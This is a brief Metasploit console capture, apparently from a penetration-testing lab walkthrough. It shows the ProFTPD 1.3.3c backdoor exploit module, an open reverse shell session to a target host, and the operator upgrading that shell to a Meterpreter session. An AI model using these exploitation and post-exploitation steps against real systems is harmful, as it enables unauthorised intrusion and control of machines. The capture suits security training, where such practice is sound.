 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.44.156.2:4444 -> 192.44.156.3:
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]